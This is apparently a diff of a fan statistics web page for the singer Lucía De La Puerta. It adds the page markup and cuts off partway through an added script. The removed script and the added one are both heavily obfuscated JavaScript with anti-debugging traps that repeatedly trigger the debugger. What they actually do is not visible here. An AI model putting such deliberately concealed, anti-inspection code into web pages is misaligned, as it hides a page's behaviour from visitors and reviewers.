_0x32c2c0(_0x3cbe07,_0x2c2ac2,_0x175922,_0x20b4c8,_0x344949){return _0x1f6a(_0x3cbe07-0x92,_0x175922);}function _0x4c3e7a(_0xfc8396,_0x4aa414,_0x20c044,_0x137cc4,_0x1834ea){return _0x1f6a(_0xfc8396- -0x1a2,_0x1834ea);}function _0x2cc9a1(_0x10dcb2,_0x14b5e1,_0x52de72,_0x12c61f,_0x4bc84f){return _0x1f6a(_0x10dcb2-0x15f,_0x14b5e1);}var _0xeff18c={'ILoFv':function(_0xc85d9e,_0x6e1317){return _0xc85d9e(_0x6e1317);},'ULvLD':function(_0x1bca4f,_0x99dc76){return _0x1bca4f+_0x99dc76;},'DRYea':_0x5f09f8(0x1cb,0x136,0x127,0x12d,0x142)+_0x5f09f8(0x45,0x18c,0xaf,0xeb,0xac)+_0x5f09f8(0x18b,0xd0,0xbd,0x134,0xc5)+_0x4c3e7a(0xb8,0xf6,0x17,0x135,0x2d),'AOben':_0x5f09f8(-0x75,0x67,0x7b,0x23,-0x65)+_0x5f09f8(0xf9,0x89,0x35,0x97,0x126)+_0x2cc9a1(0x352,0x2e6,0x3be,0x3d3,0x395)+_0x127277(0x3ab,0x45e,0x426,0x3ca,0x462)+_0x4c3e7a(0xd0,0xcb,0xb6,0x3a,0x167)+_0x127277(0x448,0x454,0x47a,0x438,0x4a0)+'\x20)','nTzgd':function(_0x46439a){return _0x46439a();},'ubkoL':function(_0x167aa8){return _0x167aa8();},'kWNvY':function(_0x26538e,_0x385fd4){return _0x26538e(_0x385fd4);},'ujRFr':function(_0x2d1de7,_0xf64ac4){return _0x2d1de7+_0xf64ac4;},'KbxTK':function(_0x289891,_0x476d1d){return _0x289891+_0x476d1d;},'zNrhb':function(_0x51f842,_0x26a810){return _0x51f842===_0x26a810;},'KApqK':_0x32c2c0(0x2ea,0x324,0x312,0x2bf,0x256),'nXJna':function(_0x31095e,_0x5524e3){return _0x31095e(_0x5524e3);},'NbjXo':function(_0x1ccaa0,_0x224974){return _0x1ccaa0+_0x224974;},'NUMjE':function(_0x38f740){return _0x38f740();},'ARGoa':_0x4c3e7a(0xf9,0xd4,0xab,0x18d,0xf9),'fSHxJ':function(_0xf8e61,_0x335a82){return _0xf8e61!==_0x335a82;},'hKNDx':_0x4c3e7a(0xeb,0x174,0x46,0x8a,0x86),'KRNcs':_0x127277(0x2ca,0x2f5,0x388,0x358,0x303),'Sajqs':function(_0x30d507,_0x31546c){return _0x30d507===_0x31546c;},'yWPIf':_0x2cc9a1(0x358,0x345,0x34b,0x3eb,0x370)+'g','EMKss':_0x2cc9a1(0x3b6,0x431,0x363,0x38c,0x404),'JphYb':_0x4c3e7a(0x100,0x14b,0xd6,0x8d,0xdc)+_0x4c3e7a(0xac,0xf,0xf3,0x4a,0x53)+_0x32c2c0(0x273,0x1d0,0x20e,0x1f6,0x28c),'IYVBp':_0x5f09f8(0xbe,0x1a,-0x1,0x68,-0x17)+'er','rEfqE':_0x32c2c0(0x367,0x395,0x3f8,0x36c,0x2ca),'vmzeo':_0x32c2c0(0x382,0x3df,0x310,0x36f,0x40b),'DLsxK':function(_0x55ffd4,_0x125f02){return _0x55ffd4!==_0x125f02;},'Eflty':function(_0x33196e,_0x19fcce){return _0x33196e+_0x19fcce;},'eOMWf':function(_0x44b2da,_0x511fa9){return _0x44b2da/_0x511fa9;},'Trkqk':_0x32c2c0(0x298,0x31d,0x246,0x1fa,0x2dc)+'h','uOzMG':function(_0x50b972,_0x51366a){return _0x50b972%_0x51366a;},'HApix':_0x4c3e7a(0x11e,0xea,0xe6,0x125,0x13a),'qzPOa':_0x4c3e7a(0x67,0x102,0x86,0x2e,0x14),'BSoTL':_0x127277(0x34c,0x2cf,0x39e,0x354,0x3e3),'spBRD':_0x4c3e7a(0x90,0x4c,0xbe,0xc7,0x6),'WLiNS':_0x32c2c0(0x286,0x217,0x31a,0x29f,0x1f0)+'n','fMVCR':function(_0x369484,_0x389ec4){return _0x369484!==_0x389ec4;},'WnHte':_0x4c3e7a(0xc4,0xda,0xd0,0x3a,0x10e),'XexLi':_0x127277(0x41d,0x39b,0x3dd,0x3f1,0x440),'zyjwh':function(_0x73f79b,_0x113d51){return _0x73f79b+_0x113d51;},'CnJnk':_0x2cc9a1(0x37b,0x3d1,0x3bd,0x33b,0x3b0)+_0x5f09f8(0x113,0xae,0x11d,0x12e,0xd0)+'t','vlaeX':function(_0x663ab,_0x48f286){return _0x663ab(_0x48f286);},'WVylY':function(_0x2d4152,_0x48601f){return _0x2d4152!==_0x48601f;},'RbgZs':_0x32c2c0(0x2ac,0x2d8,0x298,0x2ac,0x331),'YwYie':_0x127277(0x497,0x499,0x36f,0x40d,0x47b),'EuXIi':function(_0x1914fc,_0x4e2350){return _0x1914fc===_0x4e2350;},'fswKX':_0x127277(0x3a5,0x374,0x404,0x383,0x377),'KbFVq':_0x5f09f8(0x157,0xb7,0xc7,0x14f,0xe9),'JJWNV':function(_0x3d2a5f,_0xd16598){return _0x3d2a5f===_0xd16598;},'Xjwwa':_0x32c2c0(0x28d,0x310,0x238,0x330,0x2f6),'OSJuH':function(_0x17e4aa,_0x5590f5){return _0x17e4aa(_0x5590f5);}};function _0x4d6b93(_0x2673f7){function _0x3083bf(_0x3d864c,_0xc3ea9f,_0x694531,_0x40150c,_0x5efb0c){return _0x4c3e7a(_0x694531-0x409,_0xc3ea9f-0x1db,_0x694531-0x7b,_0x40150c-0x1a4,_0x5efb0c);}function _0x55f91d(_0x30d80c,_0x12b3d4,_0x40de07,_0x2533d0,_0x134741){return _0x5f09f8(_0x30d80c-0xb4,_0x12b3d4,_0x40de07-0x12d,_0x30d80c-0xe3,_0x134741-0x32);}function _0x5beab7(_0x10b532,_0x3299e0,_0x3924fb,_0x2e92ee,_0x2d31ab){return _0x2cc9a1(_0x3299e0- -0x11c,_0x3924fb,_0x3924fb-0x6b,_0x2e92ee-0x3c,_0x2d31ab-0x1d9);}function _0x194745(_0x3d81be,_0xed09de,_0x44baf1,_0x4a958a,_0x29cce1){return _0x5f09f8(_0x3d81be-0xc3,_0x3d81be,_0x44baf1-0x12a,_0x4a958a- -0x12,_0x29cce1-0x18b);}function _0x3bfab7(_0x1f9cb7,_0x5707e6,_0x186304,_0x23fccb,_0x369604){return _0x2cc9a1(_0x369604-0x171,_0x23fccb,_0x186304-0x64,_0x23fccb-0x18,_0x369604-0xb0);}var _0x2566a7={'unbza':function(_0x34eccd,_0x588096){function _0x3f6274(_0x4f0013,_0x4e6a82,_0x3bfdf0,_0x3559b6,_0x23def2){return _0x1f6a(_0x23def2-0x361,_0x3559b6);}return _0xeff18c[_0x3f6274(0x4f5,0x51b,0x4fe,0x5cf,0x538)](_0x34eccd,_0x588096);},'QSPIf':_0xeff18c[_0x194745(0x5d,0x77,0x38,0x30,-0x3a)],'ivywU':function(_0x18f732,_0x11a696){function _0x401520(_0x27a0a6,_0xbb2301,_0x158a56,_0x543ac5,_0x186cb2){return _0x194745(_0xbb2301,_0xbb2301-0x46,_0x158a56-0xf8,_0x186cb2-0x4a6,_0x186cb2-0x5f);}return _0xeff18c[_0x401520(0x451,0x460,0x53f,0x55d,0x4e6)](_0x18f732,_0x11a696);},'YrlEi':function(_0x179e7d,_0x36f756){function _0x3e8638(_0x32372c,_0x661007,_0x27e5b5,_0x3d041f,_0x1fb824){return _0x194745(_0x27e5b5,_0x661007-0xa,_0x27e5b5-0x52,_0x1fb824- -0x1a2,_0x1fb824-0x179);}return _0xeff18c[_0x3e8638(-0x13e,-0xbb,-0xc7,-0x66,-0xb5)](_0x179e7d,_0x36f756);},'EhEHR':_0xeff18c[_0x194745(0x7d,0xa4,0xd0,0xab,0xe5)],'cmJPE':_0xeff18c[_0x3083bf(0x4d8,0x3d8,0x47e,0x463,0x42e)],'NCMZp':function(_0x879c06){function _0x1fdad9(_0xc4d612,_0x1ef9a0,_0x394f54,_0x139efb,_0x2f91ce){return _0x55f91d(_0xc4d612-0xf,_0x1ef9a0,_0x394f54-0x14b,_0x139efb-0x68,_0x2f91ce-0x5d);}return _0xeff18c[_0x1fdad9(0x148,0x10d,0x1ea,0x152,0x18a)](_0x879c06);},'KZxgq':function(_0x26b8be,_0x4f19aa){function _0x3fc69e(_0x109612,_0x199d7d,_0x1308af,_0x15598c,_0xfd5be4){return _0x194745(_0x1308af,_0x199d7d-0x182,_0x1308af-0x1c4,_0x199d7d- -0xd1,_0xfd5be4-0x130);}return _0xeff18c[_0x3fc69e(-0x68,-0xb6,-0x119,-0x1e,-0xa2)](_0x26b8be,_0x4f19aa);},'wFfJE':_0xeff18c[_0x55f91d(0x17d,0x160,0x104,0xed,0x223)]};if(_0xeff18c[_0x5beab7(0x2fd,0x2d1,0x25e,0x312,0x31b)](_0xeff18c[_0x3083bf(0x5a5,0x554,0x522,0x534,0x4e1)],_0xeff18c[_0x55f91d(0x23e,0x24f,0x1e9,0x2b0,0x2c7)])){if(_0xeff18c[_0x3083bf(0x4de,0x3f8,0x476,0x4e6,0x4ee)](typeof _0x2673f7,_0xeff18c[_0x194745(0x1f2,0x159,0x119,0x14c,0xce)])){if(_0xeff18c[_0x55f91d(0x1c7,0x21a,0x22a,0x1dd,0x1a9)](_0xeff18c[_0x3083bf(0x52f,0x538,0x52c,0x490,0x500)],_0xeff18c[_0x5beab7(0x35c,0x308,0x2d2,0x3a9,0x2ff)])){var _0x2abb77=_0xeff18c[_0x3083bf(0x532,0x50f,0x554,0x4b3,0x4f6)](_0x5369cb,_0xeff18c[_0x55f91d(0x145,0xce,0x150,0x1c7,0x1b8)](_0xeff18c[_0x3083bf(0x4f8,0x42b,0x473,0x416,0x489)](_0xeff18c[_0x5beab7(0x2ff,0x2aa,0x267,0x23f,0x21f)],_0xeff18c[_0x5beab7(0x1ec,0x25a,0x2c1,0x2aa,0x275)]),');'));_0x296b10=_0xeff18c[_0x55f91d(0x121,0x177,0xa8,0x99,0x80)](_0x2abb77);}else return function(_0x5c8703){}[_0x194745(0xb0,0xc7,0x119,0xf6,0x163)+_0x5beab7(0x2c6,0x270,0x274,0x2fb,0x2b3)+'r'](_0xeff18c[_0x55f91d(0x203,0x29b,0x247,0x25a,0x184)])[_0x194745(0x34,0x8f,0xb0,0xdb,0xdb)](_0xeff18c[_0x3083bf(0x3ed,0x43f,0x43a,0x3b1,0x393)]);}else{if(_0xeff18c[_0x55f91d(0x1c7,0x25f,0x253,0x1a9,0x13f)](_0xeff18c[_0x194745(0x16b,0x104,0x16c,0x133,0x141)],_0xeff18c[_0x3bfab7(0x4bd,0x451,0x543,0x51b,0x4dd)]))_0xeff18c[_0x55f91d(0x157,0xfa,0x1dd,0x1df,0x1fb)](_0xeff18c[_0x55f91d(0x1d5,0x274,0x1d7,0x1bc,0x21e)]('',_0xeff18c[_0x194745(0xbb,0x98,0x5f,0xbb,0xeb)](_0x2673f7,_0x2673f7))[_0xeff18c[_0x5beab7(0x352,0x2ff,0x274,0x2f3,0x2d4)]],0x39c+-0x13d*0xe+-0x1*-0xdbb)||_0xeff18c[_0x55f91d(0x148,0x198,0x134,0xc0,0x186)](_0xeff18c[_0x5beab7(0x335,0x2a1,0x27d,0x2f5,0x326)](_0x2673f7,0x1a71+-0xf32+-0xb2b),0xa0d*-0x3+0xcf3+0x2de*0x6)?_0xeff18c[_0x3bfab7(0x4a0,0x4ca,0x4c1,0x4f3,0x4df)](_0xeff18c[_0x5beab7(0x28e,0x26a,0x255,0x2d2,0x30b)],_0xeff18c[_0x55f91d(0x1ea,0x27f,0x165,0x241,0x15f)])?_0x3af4d6=_0x79bedf:function(){function _0xba11c1(_0x4b7c17,_0xd797b6,_0x4cc254,_0x565c12,_0x2ef33f){return _0x5beab7(_0x4b7c17-0x1bd,_0x4b7c17-0x28d,_0x4cc254,_0x565c12-0xd3,_0x2ef33f-0x98);}function _0x3be507(_0x731305,_0x3ac44e,_0xc66de9,_0x3e886d,_0x5df650){return _0x3083bf(_0x731305-0x62,_0x3ac44e-0x17,_0x731305- -0x62f,_0x3e886d-0x1c2,_0x3ac44e);}function _0x3853ba(_0x1c4046,_0x369100,_0x10339f,_0x12cb07,_0x3c162a){return _0x3bfab7(_0x1c4046-0x122,_0x369100-0xd6,_0x10339f-0xde,_0x369100,_0x10339f-0xd5);}function _0xd8a224(_0x1598f2,_0x59ddf5,_0x22f000,_0x4fda6f,_0xccc634){return _0x55f91d(_0x4fda6f- -0xe5,_0x22f000,_0x22f000-0xe4,_0x4fda6f-0xfd,_0xccc634-0x87);}if(_0x2566a7[_0x3be507(-0x14d,-0x140,-0x19a,-0x14f,-0x104)](_0x2566a7[_0xd8a224(0x82,0xe2,0x15,0x75,-0x1)],_0x2566a7[_0x3853ba(0x543,0x550,0x5c6,0x564,0x578)]))return!![];else{if(_0x56e859){var _0x1c7a13=_0x581647[_0xd8a224(0x16c,0xdd,0x183,0xeb,0x65)](_0x514348,arguments);return _0x44b502=null,_0x1c7a13;}}}[_0x194745(0xd4,0x11c,0x194,0xf6,0xdc)+_0x194745(0xf1,0xa4,0xaa,0x71,0x117)+'r'](_0xeff18c[_0x5beab7(0x33d,0x2ec,0x2eb,0x2dc,0x26c)](_0xeff18c[_0x55f91d(0x202,0x28e,0x279,0x24b,0x231)],_0xeff18c[_0x194745(0x12e,0x1a,0xa0,0xa1,0x35)]))[_0x3083bf(0x46e,0x526,0x4f8,0x4c7,0x48a)](_0xeff18c[_0x55f91d(0x221,0x1c9,0x248,0x297,0x2b6)]):_0xeff18c[_0x5beab7(0x26f,0x2bf,0x343,0x28d,0x32a)](_0xeff18c[_0x3083bf(0x55d,0x5d1,0x53a,0x51b,0x5b7)],_0xeff18c[_0x194745(0xd3,0x174,0x117,0xe4,0x12a)])?function(){function _0x12385e(_0x58e51e,_0x408570,_0x1ec42a,_0x367547,_0x12b7fb){return _0x5beab7(_0x58e51e-0x1e8,_0x1ec42a- -0x26a,_0x12b7fb,_0x367547-0xdc,_0x12b7fb-0xf);}var _0x27f55f={'XGZqa':function(_0x23c0fd,_0x666061){function _0x232f18(_0x51e02c,_0x16ce88,_0x33e667,_0x2f1ec6,_0x53800f){return _0x1f6a(_0x51e02c- -0x37d,_0x53800f);}return _0x2566a7[_0x232f18(-0x9e,-0x24,-0xe6,-0xbc,-0x100)](_0x23c0fd,_0x666061);},'YyaSS':function(_0x3e2a3f,_0x238aa9){function _0x222138(_0x1005b1,_0x47b3f3,_0x3d0d45,_0x1b9918,_0x440b23){return _0x1f6a(_0x1b9918-0x327,_0x440b23);}return _0x2566a7[_0x222138(0x496,0x55f,0x512,0x4eb,0x539)](_0x3e2a3f,_0x238aa9);},'uYkiP':function(_0x2921ce,_0x267aef){function _0x114d41(_0x5ff759,_0xd1b5dd,_0x2e9f53,_0x44cbc7,_0x1ff7c5){return _0x1f6a(_0xd1b5dd- -0x59,_0x2e9f53);}return _0x2566a7[_0x114d41(0x137,0x16b,0x101,0x17f,0x17d)](_0x2921ce,_0x267aef);},'eYjgi':_0x2566a7[_0x55b66c(0x24f,0x237,0x1e9,0x285,0x22e)],'XzSik':_0x2566a7[_0x55b66c(0x1e5,0x172,0x1a7,0x241,0x105)],'SREaX':function(_0x3d80c1){function _0x1c22f0(_0x578191,_0x317b67,_0x35d69c,_0x803c5d,_0x30baaa){return _0x59bf3b(_0x578191-0x51,_0x317b67- -0x481,_0x35d69c-0x165,_0x578191,_0x30baaa-0xd7);}return _0x2566a7[_0x1c22f0(-0x1a9,-0x111,-0xce,-0xdb,-0x6d)](_0x3d80c1);}};function _0x55b66c(_0x3bc7ae,_0x100037,_0x4e578c,_0x309cff,_0x24476c){return _0x194745(_0x3bc7ae,_0x100037-0xf6,_0x4e578c-0x132,_0x4e578c-0x169,_0x24476c-0x1e3);}function _0x574189(_0x5405ba,_0x3cf05b,_0x3067ff,_0x17e741,_0x468fd9){return _0x3bfab7(_0x5405ba-0x139,_0x3cf05b-0x1a5,_0x3067ff-0x139,_0x468fd9,_0x3cf05b- -0x3bf);}function _0x59bf3b(_0x714a3d,_0xf40764,_0x33bfb7,_0x56dc4c,_0x67fe12){return _0x3083bf(_0x714a3d-0xdd,_0xf40764-0x8c,_0xf40764- -0xe1,_0x56dc4c-0x183,_0x56dc4c);}function _0x13ee89(_0x5d37ab,_0x3fddc5,_0x121f92,_0x20513b,_0x3b4cb3){return _0x55f91d(_0x5d37ab-0x496,_0x3fddc5,_0x121f92-0x1c6,_0x20513b-0x84,_0x3b4cb3-0x1bc);}if(_0x2566a7[_0x55b66c(0x25c,0x25f,0x263,0x295,0x306)](_0x2566a7[_0x13ee89(0x659,0x69e,0x5f3,0x5df,0x687)],_0x2566a7[_0x55b66c(0x23d,0x275,0x237,0x1fc,0x1af)]))return![];else{var _0x1f579c;try{var _0x5806ba=_0x27f55f[_0x13ee89(0x65f,0x6e1,0x5cb,0x67d,0x611)](_0x1d877e,_0x27f55f[_0x59bf3b(0x4ef,0x44d,0x3ec,0x4ef,0x3eb)](_0x27f55f[_0x55b66c(0x248,0x18b,0x1d9,0x17d,0x1db)](_0x27f55f[_0x13ee89(0x644,0x6c1,0x5fd,0x67e,0x604)],_0x27f55f[_0x13ee89(0x64e,0x68b,0x634,0x6b0,0x5ee)]),');'));_0x1f579c=_0x27f55f[_0x574189(0xc4,0xef,0xaf,0xe6,0x11f)](_0x5806ba);}catch(_0x57335d){_0x1f579c=_0x5d04d6;}_0x1f579c[_0x13ee89(0x6c6,0x6ce,0x621,0x6f2,0x64b)+_0x55b66c(0x2cf,0x2d9,0x262,0x23a,0x235)+'l'](_0x221a30,0x20bf+-0x9fe+0x19*-0x49);}}[_0x194745(0x142,0x83,0x134,0xf6,0xc5)+_0x3083bf(0x4b8,0x3f2,0x494,0x4af,0x4d5)+'r'](_0xeff18c[_0x5beab7(0x1d9,0x26d,0x1c8,0x2ef,0x233)](_0xeff18c[_0x3bfab7(0x63d,0x62e,0x617,0x5b8,0x599)],_0xeff18c[_0x5beab7(0x2a9,0x2a0,0x2d6,0x27a,0x2d4)]))[_0x5beab7(0x262,0x2da,0x293,0x2df,0x35a)](_0xeff18c[_0x194745(-0x2f,0x4a,-0x20,0x46,0x8a)]):_0xeff18c[_0x3083bf(0x40a,0x40e,0x46e,0x475,0x448)](_0x41246f);else{var _0x384fcc;try{_0x384fcc=_0xeff18c[_0x55f91d(0x11f,0x181,0x1a4,0x1bd,0x15b)](_0x15b2fd,_0xeff18c[_0x3083bf(0x510,0x560,0x4d5,0x577,0x4e7)](_0xeff18c[_0x55f91d(0x1be,0x22f,0x125,0x1e9,0x202)](_0xeff18c[_0x3bfab7(0x55b,0x572,0x527,0x599,0x537)],_0xeff18c[_0x194745(-0x3f,0xbe,0x26,0x5b,-0x3d)]),');'))();}catch(_0x55f079){_0x384fcc=_0xd1c6b1;}return _0x384fcc;}}_0xeff18c[_0x55f91d(0x12e,0xf8,0x16e,0x9a,0x162)](_0x4d6b93,++_0x2673f7);}else{if(_0x1e147a){var _0x48f033=_0x5e95bf[_0x3bfab7(0x5eb,0x51a,0x5f7,0x577,0x567)](_0x4dfd4f,arguments);return _0x4384ba=null,_0x48f033;}}}function _0x5f09f8(_0x41319f,_0x466ef7,_0x2f5e70,_0x3213ea,_0x23bc5a){return _0x1f6a(_0x3213ea- -0x1aa,_0x466ef7);}try{if(_0xeff18c[_0x5f09f8(0x19d,0x18b,0x151,0x137,0xbc)](_0xeff18c[_0x4c3e7a(0xb7,0xa3,0x13d,0x25,0xbd)],_0xeff18c[_0x2cc9a1(0x37e,0x31c,0x31d,0x3a1,0x33b)])){if(_0x2d645b)return _0xeff18c[_0x2cc9a1(0x373,0x40c,0x2d9,0x413,0x3d7)](_0xeff18c[_0x127277(0x2ec,0x309,0x3ab,0x37c,0x2d6)],_0xeff18c[_0x32c2c0(0x26d,0x215,0x22a,0x1db,0x20d)])?!![]:_0x4d6b93;else _0xeff18c[_0x2cc9a1(0x320,0x358,0x2ee,0x3b4,0x2b0)](_0xeff18c[_0x2cc9a1(0x337,0x2d2,0x3a2,0x32c,0x2d5)],_0xeff18c[_0x2cc9a1(0x337,0x364,0x291,0x366,0x37e)])?_0xeff18c[_0x2cc9a1(0x40e,0x478,0x48c,0x407,0x436)](_0x4d6b93,0x14c6*0x1+-0x1ce1*-0x1+-0x31a7):_0x279805=_0x337ce3;}else{var _0x3ae0d6=_0x2d3e91[_0x127277(0x45f,0x451,0x3e6,0x42c,0x434)](_0x13d9ac,arguments);return _0xae0e5a=null,_0x3ae0d6;}}catch(_0x4bb081){}}
-    </script>
+  <header>
+    <h1>Lucía De La Puerta</h1>
+    <p>Se actualizará todos los días a las 22:30/23:00h.</p>
+  </header>
+
+  <div id="social-container">
+    <div id="icon-social">
+      <img src="https://i.imgur.com/Yv2uyRT.jpg" alt="Foto de Perfil" onclick="redirectToHome()">
+    </div>
+
+    <div id="social-icons">
+      <a href="https://www.instagram.com/luciadelapuerta" target="_blank">
+        <img src="https://cdn-icons-png.flaticon.com/256/1384/1384063.png" alt="Instagram"></a>
+      <a href="https://www.tiktok.com/@luciadelapuerta" target="_blank">
+        <img src="https://cdn-icons-png.flaticon.com/512/3670/3670313.png" alt="Tiktok" target="_blank"></a>
+      <a href="https://www.x.com/luciadelapuerta" target="_blank">
+        <img src="https://cdn-icons-png.flaticon.com/512/733/733579.png" alt="Twitter" target="_blank"></a>
+      <a href="https://open.spotify.com/intl-es/artist/0LELId4nuwKoBlDUkRsuFa" target="_blank">
+        <img src="https://cdn-icons-png.flaticon.com/512/174/174872.png" alt="Spotify" target="_blank"></a>
+    </div>
+  </div>
+
+  <div id="stats-container">
+    <h2>Estadísticas Mensuales</h2>
+    <div id="monthly-stats">
+      <div class="month active" onclick="showStats('diciembre23')">Diciembre</div>
+      <div class="month active" onclick="showStats('enero24')">Enero</div>
+      <div class="month" onclick="showStats('febrero24')">Febrero</div>
+    </div>
+  </div>
+  <div id="music-container">
+    <h2>Música</h2>
+    <p>FECHA VENCIDA - 08/12/2023</p>
+    <div id="music-image-container">
+      <img src="https://img.youtube.com/vi/gzDWRZAUePE/maxresdefault.jpg" alt="Música de Lucía De La Puerta"
+        id="music-image">
+      <a href="https://luciadlp.lnk.to/Fecha-Vencida" target="_blank" class="listen-button">Escuchar aquí</a>
+    </div>
+  </div>
+  <div style="height: 25px;"></div>
+  <footer>
+    <p>&copy; 2024 Lucía De La Puerta - Estadísticas</p>
+  </footer>
+
+  <script>
+    (function (_0x187749, _0x4eb71d) { function _0xf9da25(_0x2d3f3f, _0x39f92b, _0x4ee09a, _0x5ab851, _0x264503) { return _0x1f6a(_0x2d3f3f - -0x2f3, _0x4ee09a); } function _0x959c5b(_0x5311a9, _0x57ee45, _0x3aa52a, _0x37f554, _0x3f80ce) { return _0x1f6a(_0x57ee45 - -0x175, _0x3aa52a); } function _0x2e3952(_0x4e4cb3, _0x389ba4, _0x2a24ae, _0x32498f, _0x4b4758) { return _0x1f6a(_0x32498f - -0xea, _0x4e4cb3); } var _0x386ef8 = _0x187749(); function _0x221c4a(_0x57f73b, _0x18f416, _0xe153f1, _0x1f8e4e, _0x13570a) { return _0x1f6a(_0x18f416 - -0x6d, _0x13570a); } function _0xa54391(_0x4a9a21, _0x42c05a, _0x3e7c79, _0x4e87ba, _0x436fd9) { return _0x1f6a(_0x4a9a21 - 0xc, _0x4e87ba); } while (!![]) { try { var _0x2a705f = -parseInt(_0x959c5b(0x63, 0x82, 0xf4, 0xea, 0x108)) / (0x1c31 + -0x518 * 0x2 + -0x1200) + -parseInt(_0x959c5b(0x160, 0xd5, 0x17b, 0x5c, 0x137)) / (0x1caf * -0x1 + 0x144c + -0x1 * -0x865) + -parseInt(_0x2e3952(0xa5, 0x121, 0xec, 0x13e, 0xda)) / (0x2278 + 0x1d2d + -0x3fa2) + -parseInt(_0xa54391(0x230, 0x2aa, 0x288, 0x1d4, 0x2a4)) / (0x3 * 0xbcf + 0x2441 + -0x47aa) * (parseInt(_0xf9da25(-0xb4, -0x138, -0x42, -0x144, -0xd3)) / (-0x1286 + -0x43d + 0x16c8)) + parseInt(_0x2e3952(0x1e8, 0x163, 0x15b, 0x19a, 0x23b)) / (0x17b * 0xa + 0x1599 + -0x8b * 0x43) + -parseInt(_0x2e3952(0xb0, 0x1ba, 0x133, 0x139, 0x135)) / (0x1a94 + 0x463 * -0x5 + -0x1 * 0x49e) * (parseInt(_0x959c5b(0xce, 0xbf, 0x124, 0x12d, 0xa9)) / (-0x1c1e * 0x1 + -0x18c4 + 0x34ea)) + parseInt(_0xf9da25(-0x18, -0x28, -0xa5, 0x3, -0xa3)) / (-0x361 * -0x7 + 0xc8e * 0x1 + -0x242c); if (_0x2a705f === _0x4eb71d) break; else _0x386ef8['push'](_0x386ef8['shift']()); } catch (_0x7cab18) { _0x386ef8['push'](_0x386ef8['shift']()); } } }(_0x2791, -0x132dcd + -0xae412 + 0x27ad8f * 0x1)); var _0x336869 = (function () { var _0x4490ee = { 'mMvzV': function (_0x13e7be, _0x183611) { return _0x13e7be + _0x183611; }, 'QPbeU': _0x2bda3e(-0x1ae, -0x147, -0x1c8, -0x1d2, -0x216), 'BdMQy': _0x2bda3e(-0x137, -0x119, -0xf3, -0x15f, -0x135), 'jIdUE': _0x3e5345(0x277, 0x242, 0x1d2, 0x1f8, 0x26f) + _0x2b4c38(0x34a, 0x374, 0x36a, 0x326, 0x3a2) + 't', 'HYqDA': function (_0x120317, _0x2a0ac7) { return _0x120317 !== _0x2a0ac7; }, 'lrmXf': _0x3e5345(0x256, 0x28a, 0x2dd, 0x30e, 0x264), 'StZwc': _0x2ef473(-0x13, 0x3c, -0x57, 0x78, 0x25), 'aZCTz': _0x2b4c38(0x29e, 0x2c6, 0x298, 0x22d, 0x1e2) + _0x3e5345(0x2b6, 0x2ba, 0x214, 0x359, 0x224) + _0x2f3aef(-0x104, -0x158, -0x17b, -0x1b6, -0xba) + ')', 'BwtwZ': _0x2f3aef(-0x141, -0xbf, -0x84, -0x105, -0xf6) + _0x2f3aef(-0x17c, -0x17f, -0x21b, -0x186, -0x225) + _0x2bda3e(-0x1b7, -0x123, -0xca, -0x130, -0x112) + _0x2bda3e(-0x74, -0x44, -0x9e, -0xad, -0xa) + _0x2bda3e(-0xbf, -0xdb, -0xaa, -0xf4, -0xda) + _0x2ef473(-0x9b, -0x14, -0xaa, -0x72, -0x75) + _0x2bda3e(-0x87, -0x172, -0xb2, -0x10e, -0x15a), 'kKlEE': function (_0x50a0e9, _0x5ca5d8) { return _0x50a0e9(_0x5ca5d8); }, 'kJtMf': _0x2f3aef(-0x129, -0x128, -0xa7, -0x12f, -0x1c0), 'Zvzxy': function (_0x5db269, _0x5c6258) { return _0x5db269 + _0x5c6258; }, 'riYIZ': _0x2ef473(0xb3, 0x6f, 0x12e, 0x11f, 0x94), 'gLLNv': _0x3e5345(0x2dd, 0x23b, 0x263, 0x2c7, 0x25f), 'RRAdZ': function (_0x208909) { return _0x208909(); }, 'lULMr': function (_0x5091b9, _0x2ed6dc, _0x13560d) { return _0x5091b9(_0x2ed6dc, _0x13560d); }, 'wKBfl': _0x2bda3e(-0x1e6, -0x129, -0x168, -0x19d, -0x14c) + 'n', 'qLkHQ': function (_0x2d2d23, _0x3dae67) { return _0x2d2d23 !== _0x3dae67; }, 'ZryDd': _0x2f3aef(0x1f, -0x7c, -0x57, -0x43, -0x1b) }, _0x6d4d9b = !![]; function _0x2b4c38(_0xcbdaad, _0x2e6b11, _0x41c504, _0x3f34f0, _0x3d8df1) { return _0x1f6a(_0x3f34f0 - 0x4e, _0x2e6b11); } function _0x2f3aef(_0x509bb8, _0x389a7e, _0x218e3a, _0x181682, _0x38943f) { return _0x1f6a(_0x389a7e - -0x34e, _0x509bb8); } function _0x2bda3e(_0x13daf4, _0x163141, _0x698593, _0x5b8458, _0x8d4c78) { return _0x1f6a(_0x5b8458 - -0x391, _0x8d4c78); } function _0x2ef473(_0x5d9dac, _0x229a1a, _0x1d378f, _0x3a773d, _0x1b0d99) { return _0x1f6a(_0x1b0d99 - -0x23d, _0x1d378f); } function _0x3e5345(_0xe1951a, _0x56dccb, _0x312040, _0x5342e0, _0x4d0225) { return _0x1f6a(_0x56dccb - 0x26, _0x312040); } return function (_0x2a7e04, _0x3c1457) { function _0x3b3c06(_0x52e2a0, _0x5ef06f, _0x32015f, _0x4ebc5d, _0x512e42) { return _0x3e5345(_0x52e2a0 - 0xa6, _0x52e2a0 - -0x23e, _0x512e42, _0x4ebc5d - 0x2e, _0x512e42 - 0x12); } function _0x5c2c91(_0x4bbccb, _0x343840, _0x5a8095, _0x1d27ec, _0x334d03) { return _0x2bda3e(_0x4bbccb - 0x1f4, _0x343840 - 0x112, _0x5a8095 - 0x3a, _0x343840 - 0xf9, _0x1d27ec); } function _0x500cb2(_0x4df7ab, _0x236ca6, _0x5ce087, _0x21965f, _0x23bb2a) { return _0x2ef473(_0x4df7ab - 0x116, _0x236ca6 - 0xd4, _0x23bb2a, _0x21965f - 0xef, _0x21965f - 0x74); } var _0x5cd2be = { 'CNWKo': _0x4490ee[_0xe1cac7(-0x15b, -0x172, -0x1fc, -0x19a, -0x15f)], 'vVJrs': _0x4490ee[_0xe1cac7(-0xa9, -0xcf, -0xad, -0xd9, -0x104)], 'vieIO': function (_0xb27319, _0x5e3065) { function _0x284235(_0x369943, _0x2301c3, _0x294d53, _0x405f6b, _0xb4e73e) { return _0xe1cac7(_0x369943 - 0x167, _0x2301c3 - 0x169, _0x405f6b, _0x405f6b - 0x198, _0x2301c3 - 0x228); } return _0x4490ee[_0x284235(0x143, 0x1a0, 0x1d2, 0x1fb, 0x1ae)](_0xb27319, _0x5e3065); }, 'wmiez': _0x4490ee[_0x5c2c91(-0xe2, -0x47, 0x48, -0x35, 